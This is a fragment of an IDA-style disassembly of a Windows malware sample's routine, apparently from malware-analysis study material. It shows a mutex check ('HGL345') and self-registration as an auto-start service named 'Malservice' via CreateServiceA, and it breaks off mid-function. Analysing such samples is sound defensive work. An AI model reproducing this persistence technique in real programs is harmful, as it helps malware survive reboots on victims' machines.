 .text:00401040 sub_401040 proc near ; CODE XREF: _main+32↑p
.text:00401040 ; DATA XREF: _main+10↑o
.text:00401040
.text:00401040 SystemTime = SYSTEMTIME ptr -400h
.text:00401040 FileTime = _FILETIME ptr -3F0h
.text:00401040 Filename = byte ptr -3E8h
.text:00401040
.text:00401040 sub esp, 400h
.text:00401046 push offset Name ; "HGL345"
.text:0040104B push 0 ; bInheritHandle
.text:0040104D push 1F0001h ; dwDesiredAccess
.text:00401052 call ds:OpenMutexA
.text:00401058 test eax, eax
.text:0040105A jz short loc_401064
.text:0040105C push 0 ; uExitCode
.text:0040105E call ds:ExitProcess
.text:00401064 ; ---------------------------------------------------------------------------
.text:00401064
.text:00401064 loc_401064: ; CODE XREF: sub_401040+1A↑j
.text:00401064 push esi
.text:00401065 push offset Name ; "HGL345"
.text:0040106A push 0 ; bInitialOwner
.text:0040106C push 0 ; lpMutexAttributes
.text:0040106E call ds:CreateMutexA
.text:00401074 push 3 ; dwDesiredAccess
.text:00401076 push 0 ; lpDatabaseName
.text:00401078 push 0 ; lpMachineName
.text:0040107A call ds:OpenSCManagerA
.text:00401080 mov esi, eax
.text:00401082 call ds:GetCurrentProcess
.text:00401088 lea eax, [esp+404h+Filename]
.text:0040108C push 3E8h ; nSize
.text:00401091 push eax ; lpFilename
.text:00401092 push 0 ; hModule
.text:00401094 call ds:GetModuleFileNameA
.text:0040109A push 0 ; lpPassword
.text:0040109C push 0 ; lpServiceStartName
.text:0040109E push 0 ; lpDependencies
.text:004010A0 push 0 ; lpdwTagId
.text:004010A2 lea ecx, [esp+414h+Filename]
.text:004010A6 push 0 ; lpLoadOrderGroup
.text:004010A8 push ecx ; lpBinaryPathName
.text:004010A9 push 0 ; dwErrorControl
.text:004010AB push 2 ; dwStartType
.text:004010AD push 10h ; dwServiceType
.text:004010AF push 2 ; dwDesiredAccess
.text:004010B1 push offset DisplayName ; "Malservice"
.text:004010B6 push offset DisplayName ; "Malservice"
.text:004010BB push esi ; hSCManager
.text:004010BC call ds:CreateServiceA
.text:004010C2 xor edx, edx
.text:004010C4 lea eax, [esp+404h+FileTime]
.text:004010C8 mov dword ptr [esp+404h+SystemTime.wYear], edx
.text:004010CC lea ecx, [esp+404h+SystemTime]
.text:004010D0 mov dword ptr [esp+404h+SystemTime.wDayOfWeek], edx
.text:004010D4 push eax ; lpFileTime
0000104B 0040104B: sub_401040+B (Synchronized with Hex View-1)